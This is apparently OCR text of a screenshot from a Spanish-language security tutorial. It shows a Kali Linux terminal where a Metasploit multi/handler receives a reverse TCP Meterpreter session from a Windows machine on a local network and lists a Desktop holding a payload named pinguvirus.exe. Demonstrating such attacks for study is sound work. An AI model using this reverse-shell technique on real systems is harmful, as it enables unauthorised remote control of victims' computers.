 1 2 3 4
9:32
root@kali: /home/kali/Desktop
File Actions Edit View Help
root@kali: /home/kali/Desktop × kali@kali: ~ ×
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.0.36:443
[*] Sending stage (200774 bytes) to 192.168.0.35
[*] Meterpreter session 1 opened (192.168.0.36:443 → 192.168.0.35:50198) at 2023-08-24 09:32:16 -0400
meterpreter > ls
Listing: C:\Users\34653\Desktop
Mode Size Type Last modified Name
040777/rwxrwxrwx 4096 dir 2023-08-24 09:18:12 -0400 Nueva carpeta
100666/rw-rw-rw- 282 fil 2023-05-14 05:56:03 -0400 desktop.ini
100777/rwxrwxrwx 7168 fil 2023-08-24 09:29:07 -0400 pinguvirus.exe
meterpreter >
EL
PINGUINO
DE MARIO